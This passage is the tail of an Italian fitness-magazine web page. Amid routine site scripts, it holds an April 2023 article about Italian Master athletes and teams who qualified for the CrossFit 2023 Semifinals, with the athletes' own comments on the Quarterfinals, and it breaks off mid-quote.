		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519"><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522"><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520"><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982"><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518"><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517"><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523"><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984"><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978"><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514"><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521"><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516"><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512"><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737"><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567"><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273"><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774"><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525"><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div><div class="language_change">
	[gtranslate]</div>
<div class="jeg_aside_item socials_widget nobg">
	<a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p></p>
</div>    </div>
    <div class="item_bottom">
            </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <div class="jnews-cookie-law-policy">Questo sito Web utilizza cookie di terze parti. Continuando a utilizzare questo sito Web, si autorizza l'utilizzo dei cookie. <button data-expire="7" class="btn btn-cookie"> Sono d'accordo</button></div><div class="jeg_read_progress_wrapper"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/crossmag.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/plugin-events/assets/js/events.js?ver=1.0.0" id="events-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-html5-media/assets/js/jplayer.js?ver=1.0" id="radium_jplayer-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"725573997d","ajax_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/crossmag.it\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"f7700ac2a5","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/crossmag.it","ajax_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"15745","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=4.0.2" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://crossmag.it/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=4.0.2" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.5" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/galleria.min.js?ver=6.8.3" id="galleria-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/themes/classic/galleria.classic.min.js?ver=6.8.3" id="galleria_theme-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/gallery.js?ver=6.8.3" id="radium-galleries-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://crossmag.it/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://crossmag.it/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://crossmag.it/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceVerticalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/crossmag.it\/atleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono\/"},"dateCreated":"2023-04-26 13:00:41","datePublished":"2023-04-26 13:00:41","dateModified":"2023-04-26 16:22:41","url":"https:\/\/crossmag.it\/atleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono\/","headline":"Atleti Master e Team Italiani alle Semifinali CrossFit \u00ae 2023: ecco chi sono","name":"Atleti Master e Team Italiani alle Semifinali CrossFit \u00ae 2023: ecco chi sono","articleBody":"Come ormai ben sapete, si sono <strong>conclusi anche i Quarterfinals per le categorie Team ed Age Group<\/strong> e, per la nostra gioia, sono passati diversi altri atleti italiani (<a href=\"https:\/\/crossmag.it\/risultato-degli-individuals-italiani-nei-quarterfinals-di-crossfit-2023\/\">oltre agli \u00c9lite di cui vi abbiamo gi\u00e0 parlato<\/a>).\r\n\r\nSono ben<strong> due le squadre italiane (CrossFit\u00ae Senigallia e CrossFit\u00ae Bad Beast) e 8 atleti Master<\/strong> che hanno superato il cut e sono passati alle Semifinali a Berlino*, per darsi battaglia per un invito ai Games 2023.\r\n<blockquote><em>* Vi ricordiamo che per gli atleti della divisione Age Group, le semifinali sono soltanto online e non in presenza come per le altre categorie.<\/em><\/blockquote>\r\n<h2>Risultati dei Quarterfinals 2023 \u2013 Age Group<\/h2>\r\n<h3>Antea Longo \u2013 categoria Master W 35-39: \u00a021\u00b0 overall<\/h3>\r\nEcco le sue parole:\r\n<blockquote>\u201cAvevo tutti i migliori propositi, ma mai come quest\u2019anno mi sono trovata impreparata all\u2019inizio dell\u2019Open. Ho mancato le qualifiche per le semifinali individuali, ma ho ancora tempo, so cosa \u00e8 mancato quest\u2019anno.\r\n\r\nPoi, inaspettatamente sono arrivata 21\u2019 al mondo nella 35-39. Il prossimo weekend sar\u00e0 una lotta per rientrare nelle prime 10 e la via \u00e8 una, dare il 100%.\r\n\r\nDove voglio arrivare lo so da anni, ogni anno che passa non mi toglie la voglia, mi ricorda sempre di pi\u00f9 l\u2019obiettivo\u201d.<\/blockquote>\r\n<img class=\"alignright wp-image-15746 size-large\" src=\"https:\/\/crossmag.it\/wp-content\/uploads\/2023\/04\/antea-longo-820x1024.jpg\" alt=\"Atleti Master e Team Italiani alle Semifinali CrossFit\" width=\"820\" height=\"1024\" \/>\r\n<h3>Alessandro Chiarolanza \u2013 categoria Master M 40-44: 26\u00b0 overall<\/h3>\r\nEcco le sue parole:\r\n<blockquote>\u201cHo vissuto questi Quarterfinal in maniera molto easy, come se fossero delle comuni qualifiche. Supportato a distanza dal mio super coach Andrea Croceri Team Elite e dalla mia gente all\u2019interno del mio box, poche persone, insomma.\r\n\r\nAdesso le cose si fanno pi\u00f9 interessanti, me la gioco con i 30 migliori al mondo ed \u00e8 un peccato che per gli Age group le semifinal non siano live, come per gli Elite.\r\n\r\nHo avuto un infortunio al polpaccio dx, motivo per il quale nel workout 2a (quello dei box jump) ho fatto una cattiva prestazione, ma per il resto tutti i wod erano nelle mie corde e mi piacevano molto.\r\n\r\nDiciamo che non \u00e8 il massimo \u201cspaccarsi \u201cdavanti ad una telecamera, in silenzio e senza il supporto del pubblico, ma soprattutto senza gli altri atleti, per un fattore proprio di agonismo!\r\n\r\nComunque, anche se dentro al mio box e con poca gente dar\u00f2 il massimo per andare a prendere tutti quei vestiti della NoBull hahaha!\u201d<\/blockquote>\r\n<img class=\"wp-image-15747 size-large\" src=\"https:\/\/crossmag.it\/wp-content\/uploads\/2023\/04\/alessandro-chiarolanza-819x1024.jpg\" alt=\"Atleti Master e Team Italiani alle Semifinali CrossFit\" width=\"819\" height=\"1024\" \/>\r\n<h3>Andrea di Salvatore - categoria Master M 45-49: 5\u00b0 overall<\/h3>\r\nEcco le sue parole:\r\n<blockquote>\"Secondo me i wod sono stati vari e divertenti, tanti elementi, anche nuovi, come gli HSPU chest to Wall.\r\nTest 1 combo di dumbbells in walking lunge e sbarra (ttb, ctb e bmu) risultato? Primo al mondo a pari merito!\r\n\r\nTest 2 hspu chest to walk, ghd, sit up, box jump alti e, infine, un massimale di clean. Questa prova mi creava preoccupazioni, in quanto so che gli americani, in generale, sono pi\u00f9 forti al bilanciere e rischiavo di perdere troppe posizioni,\r\n\r\nInvece la sorpresa: miglioro il mio massimale di clean e mi difendo molto bene!\r\n\r\nTest 3: infinite serie di shuttle run (esattamente 100), praticamente 1500 mt di scatti all\u2019interno del box, una cosa da pazzi, solo mentalmente a pensarlo! A seguire rope climb, bench press pesanti e nuovamente shuttle run.\r\n\r\nPensate che Froning ha descritto come \"il wod pi\u00f9 noioso della sua vita\"! Che dire? Sar\u00e0 stato noioso, ma ho fatto il secondo posto al mondo, quindi... va bene cos\u00ec!\r\n\r\nTest 4 un classico cal Rower e thrusters 27-21-15-9. Anche qui un ottimo risultato, tra i primi 4 o 5 al mondo.\r\n\r\nSono stati wod a me congeniali, dove ho potuto performare al meglio. In questi test eravamo 1500 atleti e il taglio era per i primi 30 al mondo, pertanto poche strategie e dare tutto, spingere dall\u2019inizio alla fine!\r\n\r\nRisultato finale dopo le revisioni dei giudici? 5\u00b0 al mondo nella mia categoria!! Certo, sono molto contento ma nello stesso tempo sicuro che non ho fatto nulla, in quanto le Semifinali sono alle porte.\r\n\r\nAdesso si deve dare tutto, siamo in 30 e, come sapete, passeranno ai Games solo i primi 10. Emozione a palla e un po\u2019 di ansia, ma quella giusta.\"<\/blockquote>\r\n<img class=\"alignright size-large wp-image-15769\" src=\"https:\/\/crossmag.it\/wp-content\/uploads\/2023\/04\/334246452_737999421187028_6694427439856481895_n-819x1024.jpg\" alt=\"\" width=\"819\" height=\"1024\" \/>\r\n<h3>Gerardo Schiatti \u2013 categoria Master M 60-64: 19\u00b0 overall<\/h3>\r\nEcco le sue parole:\r\n<blockquote>\u201cHo vissuto e sto vivendo questo periodo molto intenso serenamente, soprattutto gli Open, fatti in compagnia e percepiti come un momento piacevolissimo.\r\n\r\nNei quarter, devo dire che ho sofferto di pi\u00f9 il wod con gli hspu\u2026.Avendo ormai 63 anni, non nutrivo particolari aspettative di qualificarmi, per cui sono molto contento di essere tra i primi 30 atleti di categoria al mondo!\r\n\r\nSono abituato alle competizioni, ad impegnarmi sempre al massimo, ma anche ad accettare quello che viene.\r\n\r\nPer cui tenter\u00f2 con tutto il mio impegno di qualificarmi per potere tornare a gareggiare negli USA, dopo l'incredibile esperienza di Miami.\u201d<\/blockquote>\r\n<img class=\"alignright size-full wp-image-15749\" src=\"https:\/\/crossmag.it\/wp-content\/uploads\/2023\/04\/gerardo-schiatti.jpeg\" alt=\"Atleti Master e Team Italiani alle Semifinali CrossFit\" width=\"978\" height=\"978\" \/>\r\n<h3>Antonio Boldrini \u2013 Categoria Master M 55-59: 5\u00b0 overall<\/h3>\r\nEcco le sue parole:\r\n<blockquote>\"Dopo due Games consecutivi e due anni di allenamenti molto intensi, sotto la sapiente guida dei miei due coach Andrea Trotta e Alan Pellin, la mia mente e il mio fisico avevano bisogno di una stagione meno stressante.\r\n\r\nAbbiamo, quindi, deciso di fare una programmazione diversa e di seguire gli allenamenti delle classi del mio box CrossFit\u00ae RedWall (peraltro molto intensi e molto belli) con qualche piccola aggiunta pre o post workout, cercando di utilizzare carichi pi\u00f9 pesanti di quelli normalmente richiesti per il mio age group.\r\n\r\nDopo l\u2019intoppo del grave infortunio subito a dicembre <em>(tre ernie cervicali espulse con problemi neurologici e una microfrattura alla caviglia)<\/em> mai avrei pensato di partecipare agli Open 2023.\r\n\r\nTuttavia, avendo parzialmente recuperato, seppur con limitazioni nell\u2019esecuzione di alcune skills, ho deciso di riprovarci e negli ultimi giorni utili mi sono iscritto affrontando i tre i wod insieme ai tanti ragazzi del box e ai coach, in un clima di allegria e spensieratezza.\r\n\r\nNei successivi quartefinals, grazie all\u2019esperienza accumulata e ai wod adatti alle mie caratteristiche, mi sono proprio divertito.\r\n\r\nL\u2019unica incognita era la mia tenuta fisica in due giorni di prove, avendo sulle spalle un minor volume di lavoro rispetto agli anni passati.\r\n\r\nHo deciso quindi di programmare la prima prova il venerd\u00ec sera alle 21,30 (nonostante l\u2019uscita dei wod alle 21) in modo da poterne fare due il giorno successivo, con l'ultima alla domenica mattina, tenendomi cos\u00ec la possibilit\u00e0 di riprovare eventualmente il wod 3 o il 4 la domenica pomeriggio (fortunatamente non ce n'\u00e8 stato bisogno).\r\n\r\nPosso dire senza esitazioni che il quinto posto finale \u00e8 andato oltre le mie aspettative e che sono felicissimo. Sono per\u00f2 consapevole che quanto fatto sinora non conta nulla visto che tutto si azzera.\r\n\r\nOra siamo rimasti in trenta (il vincitore degli ultimi Games 2023 M55 Mike Egan \u00e8 addirittura rimasto fuori) e le semifinals\u00a0 saranno una vera e propria battaglia in cui una sola rep o una semplice libbra in pi\u00f9 potr\u00e0 essere determinante per entrare nei 10 posti disponibili per i Games 2023.\r\n\r\nE\u2019 il bello del CrossFit\u00ae che ti costringe a spingere sempre al massimo, proprio per non avere rimpianti.\"<\/blockquote>\r\n<img class=\"alignright size-full wp-image-15750\" src=\"https:\/\/crossmag.it\/wp-content\/uploads\/2023\/04\/antonio-boldrini.jpg\" alt=\"Atleti Master e Team Italiani alle Semifinali CrossFit\" width=\"1024\" height=\"1024\" \/>\r\n<h3>Piera Limito \u2013 categoria Master W 65+: 24\u00b0 overall<\/h3>\r\nEcco le sue parole:\r\n<blockquote>\u201cIn un primo momento pensavo di non prendere parte agli Open, dato che quest\u2019anno \u00e8 stato un periodo difficile e, quindi, non ho praticato CrossFit\u00ae con continuit\u00e0.\r\n\r\nSotto la spinta della mia coach Lucrezia Siri e delle ragazze del Box \u201cHokuto\u201d, mi sono iscritta, senza ambizioni e ogni risultato ottenuto \u00e8 stata una sorpresa, con relativa grande soddisfazione.\r\n\r\nHo avuto difficolt\u00e0 nell\u2019esecuzione di alcuni wod, anche a causa del limitato allenamento specifico e della forte tensione emotiva.\r\n\r\nSono rimasta sorpresa del risultato che mi permette di accedere alle semifinali, non me lo aspettavo proprio, anche perch\u00e9 penso che le altre atlete siano pi\u00f9 forti e abili di me. Al momento non sono ancora certa della mia partecipazione alla 